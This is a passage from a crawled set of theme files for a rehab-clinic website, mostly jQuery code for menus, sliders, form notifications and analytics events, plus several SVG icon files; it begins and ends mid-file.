|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;

        if (isMobile || w_width < MobWidth) {
            SmallScreen = true;
        }


        if (SmallScreen) {
            if ($('#FloatSocials').length > 0) {
                $('nav#MainNav').append($('#FloatSocials'));
                $('#FloatSocials').addClass('replaced');
            }
            $('nav#MainNav li.menu-item-has-children').each(function(){
                $(this).addClass('menu-btn');
                var cls = 'menu-item';
                if ($(this).hasClass('current-menu-item')) { cls = 'current-menu-item';}
                var link = $(this).find('a').eq(0);
                $(this).find('ul.sub-menu').prepend('<li class="back-to-menu"><a href="javascript:void(0);">' + lback + '</a></li><li class="sub-head ' + cls + '"></li>')
                link.clone().prependTo( $(this).find('ul.sub-menu li.sub-head') );
                $('.menu-btn > a').attr('href','javascript:void(0);');
            });
            $('ul.sub-menu').each(function(){
                $(this).attr('data-height',$(this).height());
                $(this).addClass('chekd');
            });
            var mh = $(window).height() - $('#FloatSocials').height() - 13;
            $('nav#MainNav div.main_menu > ul').height(mh);
        }
    }

    $( document ).ready(function() {

        new WOW().init();

        if(typeof timerStart !== 'undefined'){
            $('body.dev .dom-ready .val').text(Date.now()-timerStart + ' ms');
        }
        debug();


        $('a[href^="tel:"]').each(function(e,n){
            var a=$(n);
            a.addClass("tel-link"),n.addEventListener("click",function(){
                ga("send","event","לחיצה על מספר טלפון","התקשרות")}),
                a.children().length>0?a.children()
                    .each(function(e,n){
                        var d=$(n);
                        if("svg"===d.prop("tagName")&&a.addClass("has-svg"),""!==d.text()&&d.addClass("tel-phone"),d.find("span").length>0)
                        {var l=d.find("span");l.children().length<1&&l.addClass("tel-phone")}}):a.addClass("tel-phone")
        });
        $(".wpcf7").on('wpcf7:mailsent', function(event){
            if (typeof ga === 'function') {
                ga('send', 'event', 'השארת פרטים', 'שליחה');
            } else {
                console.log('Analytics not connected');
            }
            setTimeout(function() {
                $('.wpcf7-response-output').addClass('form_msg_error_out').fadeOut();
                setTimeout(function() {
                    $('.wpcf7-response-output').removeClass('wpcf7-mail-sent-ok').removeClass('form_msg_error_out');
                }, 600);
            }, 3500);
        });
        $('input[type=text], input[type=email], input[type=tel], textarea').bind('focus',function(){
            if ($(this).parent().find('.wpcf7-not-valid-tip').length !== 0) {
                $('.wpcf7-not-valid-tip').addClass('tip_out');
                $('.wpcf7-response-output').removeClass('div.wpcf7-validation-errors');
                setTimeout(function(){
                    $('.wpcf7-not-valid-tip').remove();
                    $('.wpcf7-response-output').removeClass('wpcf7-validation-errors').removeClass('form_msg_error_out');
                }, 600)
            }
        });
$(".wpcf7").on('wpcf7mailsent wpcf7invalid wpcf7spam wpcf7mailfailed', function (event) {
    var form = $(this);
    var formPosition = form.offset();
    var formWidth = form.outerWidth();

    var toast = $('#message-toast');
    var toastContent = $('.toast-content');
    var toastTimer = $('.toast-timer');
    var detail = event.detail;
    var message = detail.apiResponse.message;
    var type = event.type;

    var iconClass = '';
    var iconColor = '';

    switch (type) {
        case 'wpcf7mailsent':
            toastTimer.css('background-color', '#398f14');
            iconClass = 'fa-check-circle';
            iconColor = '#398f14';
            break;
        case 'wpcf7invalid':
        case 'wpcf7spam':
            toastTimer.css('background-color', '#f7e700');
            iconClass = 'fa-exclamation-triangle';
            iconColor = '#f7e700';
            break;
        default:
            toastTimer.css('background-color', '#ff0000');
            iconClass = 'fa-times-circle';
            iconColor = '#ff0000';
    }

    var toastIcon = toastContent.find('.toast-icon');
    toastIcon.removeClass().addClass('fas ' + iconClass);
    toastIcon.css('color', iconColor);
    toastContent.find('.toast-message').text(message);

    // Set the position of the toast
    toast.css({
        top: formPosition.top + form.outerHeight() + 10,
        left: formPosition.left + (formWidth / 2) - (toast.outerWidth() / 2),
        position: 'absolute'
    });

    toastTimer.css('width', '100%').animate({ width: '0%' }, 7000);
    toast.fadeIn();
    setTimeout(function () {
        toast.fadeOut();
    }, 7000);

    $('.wpcf7-response-output').hide();
});

$('input[type=text], input[type=email], input[type=tel], textarea, input').focus(function () {
    $('#message-toast').fadeOut();
});
        $("#MobNavBtn").click(function(){
            $('nav').toggleClass('active');
            $('body').toggleClass('overh');
        });

        $('.menu-item-has-children').click(function(){
            $(this).addClass('active');
            var tm = $(this).find('ul.sub-menu');
            tm.height(tm.attr('data-height'));
            $('nav#MainNav div.main_menu > ul').addClass('active');
        });
        $(document).on('click','.back-to-menu',function(){
            $('nav#MainNav div.main_menu > ul').removeClass('active');
            $(this).parents('.menu-btn').removeClass('active');
            $(this).parent().height(0);
        });

        imgsratio();
        m_nav();

        $(window).scroll(function(){
            let sticky = $('.sticky'),
                scroll = $(window).scrollTop();

            if (scroll >= 100) sticky.addClass('fixed');
            else sticky.removeClass('fixed');
        });

        console.log( "Setup end" );
    });

    $(window).load(function() {

        if(typeof timerStart !== 'undefined'){
            $('body.dev .load-time .val').text(Date.now()-timerStart + ' ms');
        }
    });

    function debug(){

        let width = $(window).width();
        let height = $(window).height();
        let browserZoomLevel = Math.round(window.devicePixelRatio * 100);

        let query = 'Extra large devices';


        if(width > 1200){
            query = 'Extra Large devices'
        }
        if(width < 992 && width > 768){
            query = 'Large devices'
        }
        if(width < 768 && width > 576){
            query = 'Medium devices'
        }
        if(width < 576){
            query = 'Small devices'
        }



        $('body.dev .width .val').text(width);
        $('body.dev .height .val').text(height);
        $('body.dev .media-query .val').text(query);
        $('body.dev .zoom .val').text(browserZoomLevel);
    }


    $(window).on('resize', function(){

        debug()

    });

})( jQuery );


--- FILE ---
content_type: image/svg+xml
request_url: https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/arrow-left.svg
body_size: 217
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="16" viewBox="0 0 23 16" fill="none">
	<path d="M0.792892 7.2929C0.402369 7.68342 0.402369 8.31658 0.792893 8.70711L7.15686 15.0711C7.54738 15.4616 8.18054 15.4616 8.57107 15.0711C8.96159 14.6805 8.96159 14.0474 8.57107 13.6569L2.91421 8L8.57107 2.34315C8.96159 1.95262 8.96159 1.31946 8.57107 0.928933C8.18054 0.538409 7.54738 0.538409 7.15685 0.928934L0.792892 7.2929ZM22.5 7L1.5 7L1.5 9L22.5 9L22.5 7Z" fill="#172C66"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/pop-trigger-close.svg
body_size: 319
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
	<path d="M11.8323 10.0002L19.6199 2.21235C20.1267 1.70578 20.1267 0.886735 19.6199 0.380169C19.1133 -0.126397 18.2943 -0.126397 17.7877 0.380169L9.99988 8.168L2.21228 0.380169C1.70548 -0.126397 0.886669 -0.126397 0.380103 0.380169C-0.126701 0.886735 -0.126701 1.70578 0.380103 2.21235L8.1677 10.0002L0.380103 17.788C-0.126701 18.2946 -0.126701 19.1136 0.380103 19.6202C0.632555 19.8729 0.964493 19.9998 1.29619 19.9998C1.62789 19.9998 1.95959 19.8729 2.21228 19.6202L9.99988 11.8324L17.7877 19.6202C18.0404 19.8729 18.3721 19.9998 18.7038 19.9998C19.0355 19.9998 19.3672 19.8729 19.6199 19.6202C20.1267 19.1136 20.1267 18.2946 19.6199 17.788L11.8323 10.0002Z" fill="#241E1B"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/scripts/scripts.js?ver=1
body_size: 2269
content:
(function($) {
	$.fn.slideFadeToggle  = function(speed, easing, callback) {
		return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
	};
	$('.pop-great').click(function() {
		$(this).removeClass('show-popup');
		$('.float-form').removeClass('show-float-form');
	});
	$('.pop-great').click(function(event){
		event.stopPropagation();
	});

	Fancybox.bind("[data-fancybox]", {
		infinite: false,
	});
	$( document ).ready(function() {
		$('.pop-trigger').click(function () {
			$('.pop-great').toggleClass('show-popup');
			$('.float-form').toggleClass('show-float-form');
		});
		$('.close-form-x').click(function () {
			$('.pop-great').removeClass('show-popup');
			$('.float-form').removeClass('show-float-form');
		});
		$('.arrow-down-scroll').click(function () {
			var cls = $('.repeat-form-block').offset().top;
			$('html, body').animate({scrollTop: cls + -125}, 'slow');
		});
		$('.base-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			rtl: $('body').hasClass('rtl'),
			arrows: true,
			dots: false,
		});
		$('.seo-slider-full').slick({
			rtl: $('body').hasClass('rtl'),
			arrows: true,
			dots: false,
			slidesToShow: 1,
			slidesToScroll: 1,
			centerMode: true,
			centerPadding: '10vw',
			prevArrow: $('.seo-nav-prev'),
			nextArrow: $('.seo-nav-next'),
			infinite: true,
			autoplay: true,
			autoplaySpeed: 7000,
			responsive: [
				{
					breakpoint: 1024,
					settings: {
						centerPadding: '10vw',
					},
				},
				{
					breakpoint: 768,
					settings: {
						centerPadding: '5vw',
						centerMode: false,
					},
				},
			]
		});
		$('.main-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			rtl: $('body').hasClass('rtl'),
			arrows: true,
			dots: false,
			autoplay: true,
			autoplaySpeed: 3500,
			fade: true
		});
		$('.reviews-slider').slick({
			slidesToShow: 3,
			slidesToScroll: 1,
			rtl: $('body').hasClass('rtl'),
			dots: false,
			arrows: true,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 576,
					settings: {
						slidesToShow: 1,
					}
				}
			]
		});
		$('.posts-slider').slick({
			slidesToShow: 4,
			slidesToScroll: 1,
			rtl: $('body').hasClass('rtl'),
			arrows: true,
			dots: false,
			autoplay: true,
			autoplaySpeed: 4500,
			responsive: [
				{
					breakpoint: 1200,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 650,
					settings: {
						slidesToShow: 1,
						autoplaySpeed: 3000,
					}
				},
			]
		});
		$('.video-slider__items').slick({
			rtl: $('body').hasClass('rtl'),
			arrows: false,
			dots: true,
			slidesToShow: 3,
			slidesToScroll: 1,
			centerMode: true,
			centerPadding: '150px',
			infinite: true,
			autoplay: true,
			autoplaySpeed: 5000,
			responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					centerPadding: '60px',
				},
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					centerPadding: '10px',
				},
			},
		],
		});
		$( function() {
			$.fn.scrollToTop = function() {
				$( this ).click( function() {
					$( 'html, body' ).animate({scrollTop: 0}, 'slow' );
				});
			};
		});
		$( function() {
			$( '#go-top' ).scrollToTop();
		});
	});
})( jQuery );


/* Search */ /* Not hove been used in this version */
document.addEventListener('DOMContentLoaded', () => {
	const searchTrigger = document.querySelector('.header__search-btn');
	const searchModal = document.querySelector('.search-modal');
	const closeModal = document.querySelector('.search-modal__close');
	const overlay = document.querySelector('.search-modal__overlay');

	if (!searchTrigger || !searchModal || !closeModal || !overlay) {
		return;
	}

	const openSearch = () => {
		searchModal.classList.add('active');
		searchModal.setAttribute('aria-hidden', 'false');
		document.body.style.overflow = 'hidden';
	};

	const closeSearch = () => {
		searchModal.classList.remove('active');
		searchModal.setAttribute('aria-hidden', 'true');
		document.body.style.overflow = '';
	};

	searchTrigger.addEventListener('click', openSearch);
	closeModal.addEventListener('click', closeSearch);
	overlay.addEventListener('click', closeSearch);

	document.addEventListener('keydown', (event) => {
		if (event.key === 'Escape' && searchModal.classList.contains('active')) {
			closeSearch();
		}
	});
});

/* Menu lang + hamburger */
document.addEventListener('DOMContentLoaded', () => {
	const langSwitcher = document.querySelector('.header__language-switcher');
	const menuHamburger = document.querySelector('.header__menu-hamburger');

	const langIcon = document.getElementById('trigger__language-switcher');
	const langCloseIcon = document.getElementById('close__language-switcher');

	const menuIcon = document.getElementById('trigger__menu-hamburger');
	const menuCloseIcon = document.getElementById('close__menu-hamburger');

	langIcon.addEventListener('click', () => {
		langSwitcher.classList.toggle('open');
		menuHamburger.classList.remove('open');
	});

	langCloseIcon.addEventListener('click', () => {
		langSwitcher.classList.remove('open');
	});

	menuIcon.addEventListener('click', () => {
		menuHamburger.classList.toggle('open');
		langSwitcher.classList.remove('open');
	});

	menuCloseIcon.addEventListener('click', () => {
		menuHamburger.classList.remove('open');
	});

	document.addEventListener('click', (event) => {
		if (!event.target.closest('.header__language-switcher')) {
			langSwitcher.classList.remove('open');
		}
		if (!event.target.closest('.header__menu-hamburger')) {
			menuHamburger.classList.remove('open');
		}
	});
});


/*Services  animation*/
document.addEventListener('DOMContentLoaded', () => {

	const cards = document.querySelectorAll('.h-service-card');

	cards.forEach((card) => {
		const contentEl = card.querySelector('.h-service-card__content');
		const descriptionEl = card.querySelector('.h-service-card__description');

		if (!contentEl || !descriptionEl) return;

		const oldPos = contentEl.style.position;
		const oldDisp = contentEl.style.display;
		const oldWidth = contentEl.style.width;
		const oldMaxW = contentEl.style.maxWidth;
		const oldVis = contentEl.style.visibility;
		const oldMaxH = contentEl.style.maxHeight;

		descriptionEl.style.display = 'none';

		contentEl.style.position = 'static';
		contentEl.style.display = 'inline-block';
		contentEl.style.width = 'auto';
		contentEl.style.maxWidth = 'none';
		contentEl.style.maxHeight = 'none';
		contentEl.style.visibility = 'hidden';

		const collapsedW = contentEl.offsetWidth;
		const collapsedH = contentEl.offsetHeight;

		descriptionEl.style.display = 'block';

		const expandedW = contentEl.offsetWidth;
		const expandedH = contentEl.offsetHeight;

		descriptionEl.style.display = '';
		contentEl.style.position = oldPos;
		contentEl.style.display = oldDisp;
		contentEl.style.width = oldWidth;
		contentEl.style.maxWidth = oldMaxW;
		contentEl.style.maxHeight = oldMaxH;
		contentEl.style.visibility = oldVis;

		contentEl.style.setProperty('--collapsed-width',collapsedW ? `calc(${collapsedW}px + 10px)` : 'fit-content');
		contentEl.style.setProperty('--collapsed-height', collapsedH ? collapsedH + 'px' : '60px');
		contentEl.style.setProperty('--expanded-width', expandedW ? expandedW + 'px' : 'calc(100% - 20px)');
		contentEl.style.setProperty('--expanded-height', expandedH ? `calc(${expandedH}px + 10px)` : '300px');
	});
});


/* Accordion */
document.querySelectorAll('.accordion-item__header').forEach(header => {
	header.addEventListener('click', () => {
		const item = header.parentElement;
		item.classList.toggle('active');
	});
});

/* Grid animation UP */
document.addEventListener('DOMContentLoaded', () => {
	const animatedItems = document.querySelectorAll('.grid-item');

	if (animatedItems.length > 0) {
		const observer = new IntersectionObserver((entries) => {
			entries.forEach((entry) => {
				if (entry.isIntersecting) {
					entry.target.classList.add('animate__fadeInUp');
					observer.unobserve(entry.target);
				}
			});
		}, {
			threshold: 0.1
		});

		animatedItems.forEach((item) => {
			item.classList.add('animate__animated');
			observer.observe(item);
		});
	}
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/pop-trigger-hamb.svg
body_size: 357
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none">
	<g clip-path="url(#clip0_4324_3046)">
		<path d="M22.6562 20.9999H1.65625C0.827796 20.9999 0.15625 20.3283 0.15625 19.4999C0.15625 18.6715 0.827796 17.9999 1.65625 17.9999H22.6562C23.4846 17.9999 24.1562 18.6715 24.1562 19.4999C24.1562 20.3283 23.4846 20.9999 22.6562 20.9999Z" fill="#241E1B"/>
		<path d="M22.6562 13.4998H1.65625C0.827796 13.4998 0.15625 12.8283 0.15625 11.9999C0.15625 11.1715 0.827796 10.4999 1.65625 10.4999H22.6562C23.4846 10.4999 24.1562 11.1714 24.1562 11.9999C24.1562 12.8283 23.4846 13.4998 22.6562 13.4998Z" fill="#241E1B"/>
		<path d="M22.6562 6.00001H1.65625C0.827796 6.00001 0.15625 5.32846 0.15625 4.5C0.15625 3.67155 0.827796 3 1.65625 3H22.6562C23.4846 3 24.1562 3.67155 24.1562 4.5C24.1562 5.32846 23.4846 6.00001 22.6562 6.00001Z" fill="#241E1B"/>
	</g>
	<defs>
		<clipPath id="clip0_4324_3046">
			<rect width="24" height="24" fill="white" transform="translate(0.15625)"/>
		</clipPath>
	</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/img/leos_logo.svg
body_size: 13191
content:
<svg xmlns="http://www.w3.org/2000/svg" width="70" height="32" viewBox="0 0 70 32" fill="none">
	<g clip-path="url(#clip0_276_2081)">
		<path d="M36.8779 16.5176C36.8912 16.5271 36.9016 16.5385 36.9149 16.5489L36.8779 16.5204V16.5166V16.5176Z" fill="#241E1B"/>
		<path d="M12.068 15.8089H8.8396C7.88667 15.8089 7.21 15.6805 6.88893 15.3399C6.566 15.0012 6.36533 14.3609 6.36533 13.3362V0.0976562H0V14.3894C0 16.8697 0.656133 18.8058 1.9684 20.2034C3.27973 21.5991 5.10907 22.2983 7.45827 22.2983H15.0425C14.8456 22.1499 14.6524 21.952 14.4704 21.7836C12.9248 20.3594 12.138 18.5413 12.0689 15.8089H12.068Z" fill="#241E1B"/>
		<path d="M15.0416 22.2983C14.8447 22.1499 14.6515 21.952 14.4695 21.7836C12.9239 20.3594 12.1371 18.5413 12.068 15.8089H8.8396C7.88667 15.8089 7.21 15.6805 6.88893 15.3399C6.566 15.0012 6.36533 14.3609 6.36533 13.3362V0.0976562H0V14.3894C0 16.8697 0.656133 18.8058 1.9684 20.2034C3.27973 21.5991 5.10907 22.2983 7.45827 22.2983H15.0425H15.0416Z" fill="#241E1B"/>
		<path d="M30.8038 22.6567H20.3346C18.0208 22.6567 16.2736 22.064 15.022 20.9699V20.948C14.9856 20.9176 14.9446 20.909 14.9082 20.8757C13.72 19.7816 13.1292 18.2166 13.0648 16.1673C13.0602 16.1673 13.0518 16.017 13.0518 15.8952V7.24039C13.0518 5.12735 13.6146 3.42627 14.8046 2.26177C15.9946 1.09822 17.6363 0.455078 19.7942 0.455078H30.465C30.296 0.455078 30.128 0.795676 29.9628 0.934579C28.014 2.58524 26.6467 4.55462 25.872 6.94451H21.2856C20.175 6.94451 19.6187 7.29557 19.6187 8.03004C19.6187 8.46102 19.7503 8.83873 20.0163 9.00427C20.2795 9.17266 20.7518 9.33345 21.4284 9.33345H25.3251C25.2691 9.6769 25.2224 9.95946 25.1898 10.3162C25.0675 11.6558 25.1235 12.7499 25.3503 14.1161H20.777C20.2058 14.1161 19.8016 14.1836 19.5636 14.3577C19.3256 14.529 19.2052 14.8135 19.2052 15.2226C19.2052 15.6859 19.3275 16.0674 19.5702 16.212C19.8147 16.3585 20.3122 16.5069 21.0626 16.5069H25.9831C26.4992 17.5306 27.2412 19.0643 28.2194 20.2621C29.0043 21.2268 29.8686 21.9689 30.8028 22.6548L30.8038 22.6567Z" fill="#241E1B"/>
		<path d="M48.4821 8.40078C48.1909 7.33046 47.7587 6.34007 47.1885 5.42578L48.4821 8.40078Z" fill="#241E1B"/>
		<path d="M48.4821 8.4008C48.1909 7.33048 47.7587 6.34009 47.1885 5.4258L46.7349 4.75317C46.1935 4.01584 45.5505 3.33084 44.8085 2.70197C43.9703 1.99414 43.093 1.42616 42.1737 0.995179C40.7606 0.333963 39.2514 0.000976562 37.6479 0.000976562C37.2699 0.000976562 36.8873 0.0200044 36.4981 0.0552058C33.3882 0.349185 30.8215 1.73441 28.8046 4.21278C26.7979 6.67403 25.9402 9.4968 26.2295 12.683C26.5189 15.8683 27.8703 18.4846 30.2858 20.5272C32.3961 22.3139 34.7611 23.2092 37.381 23.2092C37.5173 23.2092 37.6545 23.2016 37.7917 23.1978C34.6463 17.0956 32.9402 12.0694 37.3082 7.84804L33.4843 6.91187L42.3687 3.48972L40.9445 12.3567L39.1935 9.19711C33.8735 15.5553 42.8765 21.8544 43.2246 21.647C44.3931 20.9487 45.4515 20.0201 46.3989 18.8575C48.3579 16.4534 49.1793 13.6648 48.8657 10.4948C48.7938 9.76414 48.6631 9.06677 48.4821 8.39985V8.4008Z" fill="#241E1B"/>
		<path d="M36.8779 16.5204L36.9149 16.549C36.9016 16.5385 36.8912 16.5271 36.8779 16.5176V16.5214V16.5204Z" fill="#241E1B"/>
		<path d="M5.11453 26.3149C5.06413 26.273 5.0072 26.2407 4.9428 26.2179C4.8784 26.195 4.81026 26.1846 4.74026 26.1846C4.60773 26.1846 4.49573 26.2207 4.40333 26.2921C4.31093 26.3644 4.24653 26.4624 4.212 26.5889L3.58666 28.8532L2.9604 26.5889C2.92493 26.4633 2.86146 26.3644 2.76906 26.2921C2.67666 26.2198 2.56373 26.1846 2.43213 26.1846C2.36493 26.1846 2.29866 26.196 2.23426 26.2179C2.16986 26.2407 2.112 26.273 2.06253 26.3149C2.01213 26.3568 1.972 26.4062 1.9412 26.4633C1.9104 26.5204 1.89453 26.5842 1.89453 26.6565V29.406C1.89453 29.4926 1.92626 29.5687 1.98973 29.6324C2.0532 29.6971 2.12693 29.7294 2.21186 29.7294C2.2968 29.7294 2.3752 29.6971 2.43866 29.6324C2.50213 29.5677 2.53386 29.4926 2.53386 29.406V27.0694L3.1732 29.406C3.19933 29.5049 3.24973 29.5839 3.32346 29.6419C3.3972 29.7 3.48493 29.7294 3.5876 29.7294C3.69026 29.7294 3.77893 29.7 3.85453 29.6419C3.9292 29.5839 3.98053 29.5049 4.00666 29.406L4.646 27.0694V29.406C4.646 29.4926 4.6768 29.5687 4.7384 29.6324C4.8 29.6971 4.87466 29.7294 4.96333 29.7294C5.052 29.7294 5.12666 29.6971 5.18826 29.6324C5.24986 29.5677 5.28066 29.4926 5.28066 29.406V26.6565C5.28066 26.5842 5.26573 26.5204 5.2368 26.4633C5.20693 26.4062 5.16773 26.3568 5.11826 26.3149H5.11453Z" fill="#241E1B"/>
		<path d="M7.90022 26.7725C7.97955 26.7725 8.04675 26.744 8.10275 26.6869C8.15875 26.6298 8.18675 26.5594 8.18675 26.4757C8.18675 26.3919 8.15875 26.3263 8.10275 26.2692C8.04675 26.2121 7.97955 26.1836 7.90022 26.1836H6.03168C5.96075 26.1836 5.90288 26.196 5.85715 26.2216C5.81142 26.2473 5.77595 26.2787 5.74888 26.3158C5.72275 26.3529 5.70502 26.3919 5.69568 26.4329C5.68728 26.4728 5.68262 26.5071 5.68262 26.5337V29.3727C5.68262 29.4354 5.69288 29.4897 5.71342 29.5344C5.73395 29.5791 5.76102 29.6162 5.79462 29.6448C5.82822 29.6733 5.86555 29.6942 5.90662 29.7075C5.94768 29.7209 5.98875 29.7275 6.02982 29.7275H7.89835C7.97768 29.7275 8.04488 29.699 8.10088 29.6419C8.15688 29.5848 8.18488 29.5144 8.18488 29.4307C8.18488 29.347 8.15688 29.2813 8.10088 29.2242C8.04488 29.1672 7.97768 29.1386 7.89835 29.1386H6.35555V28.132H7.65102C7.73315 28.132 7.80222 28.1025 7.85822 28.0445C7.91422 27.9865 7.94222 27.9161 7.94222 27.8352C7.94222 27.7543 7.91422 27.6849 7.85822 27.6259C7.80222 27.5679 7.73315 27.5384 7.65102 27.5384H6.35555V26.7706H7.89835L7.90022 26.7725Z" fill="#241E1B"/>
		<path d="M11.0096 26.744C10.8967 26.5775 10.7567 26.4433 10.5906 26.3396C10.4244 26.2359 10.2359 26.1846 10.024 26.1846H8.82563C8.7547 26.1846 8.69683 26.1969 8.6511 26.2226C8.60536 26.2483 8.5699 26.2797 8.54283 26.3168C8.5167 26.3539 8.49896 26.3929 8.48963 26.4338C8.48123 26.4738 8.47656 26.508 8.47656 26.5347V29.3736C8.47656 29.4364 8.48683 29.4906 8.50736 29.5354C8.5279 29.5801 8.55496 29.6172 8.58856 29.6457C8.62216 29.6743 8.6595 29.6952 8.70056 29.7085C8.74163 29.7218 8.7827 29.7285 8.82376 29.7285H10.0222C10.2368 29.7285 10.4263 29.6771 10.5906 29.5734C10.7548 29.4697 10.8939 29.3346 11.0068 29.1672C11.1198 28.9997 11.2056 28.8104 11.2644 28.5992C11.3232 28.388 11.3522 28.173 11.3522 27.9542C11.3522 27.7353 11.3223 27.5241 11.2644 27.312C11.2056 27.0998 11.1198 26.9095 11.0068 26.744H11.0096ZM10.6372 28.388C10.6074 28.5307 10.5579 28.6572 10.487 28.7676C10.416 28.8789 10.3227 28.9674 10.207 29.0349C10.0912 29.1025 9.94656 29.1358 9.77296 29.1358H9.15136V26.7725H9.77296C9.94656 26.7725 10.0912 26.8068 10.207 26.8762C10.3227 26.9447 10.416 27.0351 10.487 27.1455C10.5579 27.2558 10.6074 27.3824 10.6372 27.5232C10.6662 27.664 10.6811 27.8076 10.6811 27.9542C10.6811 28.1007 10.6662 28.2453 10.6372 28.388Z" fill="#241E1B"/>
		<path d="M11.9816 26.1836C11.8873 26.1836 11.808 26.2169 11.7436 26.2825C11.6792 26.3482 11.6465 26.4291 11.6465 26.5251V29.3869C11.6465 29.483 11.6792 29.5639 11.7436 29.6295C11.808 29.6952 11.8873 29.7285 11.9816 29.7285C12.0758 29.7285 12.1561 29.6952 12.2214 29.6295C12.2877 29.5639 12.3204 29.483 12.3204 29.3869V26.5251C12.3204 26.4291 12.2877 26.3482 12.2214 26.2825C12.1552 26.2169 12.0749 26.1836 11.9816 26.1836Z" fill="#241E1B"/>
		<path d="M14.4765 26.5711C14.4559 26.5112 14.4307 26.4531 14.4018 26.3979C14.3719 26.3428 14.3383 26.2942 14.2982 26.2543C14.2581 26.2143 14.2133 26.182 14.1638 26.1572C14.1134 26.1335 14.0583 26.1211 13.9967 26.1211C13.9351 26.1211 13.8745 26.1335 13.825 26.1572C13.7746 26.181 13.7307 26.2134 13.6925 26.2543C13.6542 26.2942 13.6206 26.3428 13.5907 26.3979C13.5609 26.4531 13.5366 26.5112 13.5161 26.5711L12.5995 29.2578C12.5846 29.3025 12.5771 29.3444 12.5771 29.3834C12.5771 29.4728 12.607 29.5537 12.6677 29.6241C12.7274 29.6945 12.8095 29.7297 12.9122 29.7297C12.9831 29.7297 13.0485 29.7088 13.1082 29.6669C13.1679 29.6251 13.2099 29.568 13.2342 29.4966L13.4853 28.6385H14.5082L14.7593 29.4966C14.7826 29.5689 14.8246 29.6251 14.8853 29.6669C14.945 29.7088 15.0113 29.7297 15.0813 29.7297C15.1401 29.7297 15.1895 29.7183 15.2315 29.6964C15.2726 29.6736 15.3062 29.646 15.3333 29.6136C15.3594 29.5803 15.3799 29.5432 15.393 29.5014C15.4061 29.4595 15.4126 29.4205 15.4126 29.3844C15.4126 29.3454 15.4051 29.3035 15.3902 29.2588L14.4774 26.5721L14.4765 26.5711ZM13.6346 28.1124L13.9958 26.8727L14.3523 28.1124H13.6337H13.6346Z" fill="#241E1B"/>
		<path d="M19.7576 29.2066C19.6857 29.2066 19.6092 29.1847 19.5271 29.1409C19.4459 29.0972 19.3665 29.0344 19.29 28.9526C19.3889 28.8489 19.4795 28.7366 19.5616 28.6177C19.6437 28.4978 19.7137 28.3713 19.7716 28.2371C19.8295 28.103 19.8743 27.9622 19.9069 27.8157C19.9387 27.6691 19.9555 27.5179 19.9555 27.3628C19.9555 27.2972 19.9517 27.241 19.9433 27.1925C19.9359 27.1449 19.9228 27.0955 19.906 27.0441H19.2741C19.29 27.0917 19.3012 27.144 19.3087 27.2001C19.3161 27.2562 19.3189 27.3143 19.3189 27.3752C19.3189 27.5759 19.2909 27.77 19.2359 27.9555C19.1799 28.142 19.0884 28.317 18.9596 28.4816C18.8989 28.3874 18.8364 28.3037 18.7739 28.2314C18.7113 28.1591 18.6469 28.0935 18.5816 28.0364C18.5153 27.9793 18.4481 27.9279 18.38 27.8832C18.3109 27.8385 18.2391 27.7985 18.1635 27.7633C18.3529 27.6815 18.4995 27.5759 18.604 27.4456C18.7085 27.3152 18.7599 27.1621 18.7599 26.9841C18.7599 26.8738 18.7365 26.7729 18.6889 26.6816C18.6423 26.5893 18.5751 26.5113 18.4892 26.4457C18.4033 26.38 18.2997 26.3296 18.1803 26.2925C18.0608 26.2554 17.9283 